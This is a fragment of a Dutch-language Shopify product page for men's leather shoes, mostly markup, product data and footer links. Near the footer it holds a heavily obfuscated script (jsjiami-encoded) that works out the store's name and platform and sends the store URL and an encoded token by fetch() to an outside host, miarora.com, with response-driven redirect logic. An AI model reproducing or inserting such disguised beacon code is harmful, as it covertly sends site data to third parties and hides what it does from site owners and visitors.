      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21946630799677__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Veelzijdige vrijetijdsschoenen voor heren van echt leer",
      "url": "https:\/\/forherbeautyy.com\/products\/man",
      "image": [
          "https:\/\/forherbeautyy.com\/cdn\/shop\/products\/c568dfc7b340c458242b431a199ce821_750x_223c6039-f2a7-4cfc-b386-a815ee8a8b87.jpg?v=1709193227\u0026width=750"
        ],
      "description": "Leren bekleding met een prachtige afwerking die met de jaren alleen maar mooier wordt. Gelaagde leren hak met rubberen zool. Rubberen zolen bieden uitstekende grip en duurzaamheid.BELANGRIJKSTE KENMERKENComfort staat vooropEen comfortabel materiaal dat ademt in combinatie met een zachte, comprimerende en schokabsorberende rubberen zool.Zacht eersteklas leerDe bovenkant is zacht, de textuur is fijn en kreukt niet bij langdurig gebruik, voor een comfortabele loopervaring.Rubberen buitenzoolRubberen buitenzool, lichtgewicht constructie, geen gevoel onder de voet, driedimensionaal getraind touwpatroon voor betere grip op de schoen.ProductkenmerkenWaterdicht rundleerOndersteunend en veiligDe hele dag comfortDuurzaam en ademendBescherming voor alle situatiesSlipvast en slijtvastSchokabsorberendVeelzijdigPerfect voor buitengebruikHoudt de warmte buiten\nProduct maat:\nMaat: 39-44 EU normale maat. Als je dikke of brede voeten hebt, moet je een grotere maat kiezen.\n\n \n ",
      "sku": "LH20242835HEI39D",
      "brand": {
        "@type": "Brand",
        "name": "foy1"
      },
      "offers": [{
            "@type" : "Offer","sku": "LH20242835HEI39D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252072765"
          },
{
            "@type" : "Offer","sku": "LH20242835HEI40D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252105533"
          },
{
            "@type" : "Offer","sku": "LH20242835HEI41D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252138301"
          },
{
            "@type" : "Offer","sku": "LH20242835HEI42D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252171069"
          },
{
            "@type" : "Offer","sku": "LH20242835HEI43D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252203837"
          },
{
            "@type" : "Offer","sku": "LH20242835HEI44D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252236605"
          },
{
            "@type" : "Offer","sku": "LH20242835BAI39D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252269373"
          },
{
            "@type" : "Offer","sku": "LH20242835BAI40D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252302141"
          },
{
            "@type" : "Offer","sku": "LH20242835BAI41D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252334909"
          },
{
            "@type" : "Offer","sku": "LH20242835BAI42D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252367677"
          },
{
            "@type" : "Offer","sku": "LH20242835BAI43D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252400445"
          },
{
            "@type" : "Offer","sku": "LH20242835BAI44D","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherbeautyy.com\/products\/man?variant=47947252433213"
          }
]
    }
  </script>
</section>

          


</section><section id="shopify-section-template--21946630799677__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-card.css?v=113622750498251492231705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-price.css?v=150784251161977887801705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/section-product-recommendations.css?v=81056799490274251521705369661" media="print" onload="this.media='all'">

<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-card.css?v=113622750498251492231705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-price.css?v=150784251161977887801705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/section-product-recommendations.css?v=81056799490274251521705369661" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/quick-add.css?v=29817237735402245151705369661" media="print" onload="this.media='all'">
<script src="//forherbeautyy.com/cdn/shop/t/6/assets/quick-add.js?v=75395697177789853391705369661" defer="defer"></script>
<script src="//forherbeautyy.com/cdn/shop/t/6/assets/product-form.js?v=24702737604959294451705369661" defer="defer"></script><style data-shopify>.section-template--21946630799677__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21946630799677__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--21946630799677__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--21946630799677__product-recommendations&product_id=9117803512125&limit=4">
    
  </product-recommendations>
</div>





</section><div id="shopify-section-template--21946630799677__1629746450643786911" class="shopify-section">     <!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled -->  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//forherbeautyy.com/cdn/shop/t/6/assets/section-footer.css?v=115023887202454129361705369661" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-newsletter.css?v=103472482056003053551705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781705369660" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherbeautyy.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341705369660" media="print" onload="this.media='all'">

<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-newsletter.css?v=103472482056003053551705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-list-payment.css?v=69253961410771838501705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-list-social.css?v=40892210992689128741705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781705369660" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherbeautyy.com/cdn/shop/t/6/assets/disclosure.css?v=646595190999601341705369660" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 69px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#4eb447
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 92px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
  word-break: break-word;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Wereldwijde verzending</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Betalingszekerheid</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>24/7-service</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0632/4214/1869/files/lQLPD4NdjtxMvx1kZLDljZVGDHBqVwhd_hbCz5sA_100_100.png?v=1753178169 100w" src="https://cdn.shopify.com/s/files/1/0632/4214/1869/files/lQLPD4NdjtxMvx1kZLDljZVGDHBqVwhd_hbCz5sA_100_100.png?v=1753178169" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Geld terug garantie</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Dienen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/over-ons" class="link link--text list-menu__item list-menu__item--link">
                                Over Ons
                            </a>
                            </li><li>
                            <a href="/pages/neem-contact-met-ons-op" class="link link--text list-menu__item list-menu__item--link">
                                Neem Contact Met Ons Op
                            </a>
                            </li><li>
                            <a href="/pages/intellectuele-eigendomsrechten" class="link link--text list-menu__item list-menu__item--link">
                                Intellectuele Eigendomsrechten
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Winkelbeleid</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/privacybeleid" class="link link--text list-menu__item list-menu__item--link">
                                Privacybeleid
                            </a>
                            </li><li>
                            <a href="/pages/voorwaarden" class="link link--text list-menu__item list-menu__item--link">
                                Voorwaarden
                            </a>
                            </li><li>
                            <a href="/pages/betaalmethodes" class="link link--text list-menu__item list-menu__item--link">
                                Betaalmethodes
                            </a>
                            </li><li>
                            <a href="/pages/terugstuurbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Terugstuurbeleid
                            </a>
                            </li><li>
                            <a href="/pages/verzend-informatie" class="link link--text list-menu__item list-menu__item--link">
                                Verzend Informatie
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Wij accepteren</h4>
    <div class="footer-paypal" style="text-align:center">
        <img srcset="//forherbeautyy.com/cdn/shop/files/klarna_paypal_ideal.png?v=1726044456" loading="lazy" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2025 <a href="/" title="">forherbeautyy</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://forherbeautyy.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `Aan winkelwagen toevoegen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script><script src="//forherbeautyy.com/cdn/shop/t/6/assets/predictive-search.js?v=31278710863581584031705369661" defer="defer"></script>

<!-- Failed to render app block "1143683040400472741": app block path "shopify://apps/trustoo-product-ali-reviews/blocks/trustoo-review-switch/c8f15077-6475-4e86-ad06-b66038d5ba2c" does not exist --><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='Clothing & Accessories, '
    >
    <meta property='omega:product' content='9117803512125'>
    <meta property='omega:product_type' content='Ropa &amp; Moda'>
    <meta
        property='omega:collections'
        content='477246718269, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(855430982098283)) {
                  arrayFBPixelTrack.push('855430982098283');

                }
            </script>
        





        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\":1,\"step_2\":1,\"step_3\":1,\"is_completed\":1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"15.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-05-27 02:28:56","timeOnline":"0000-00-00 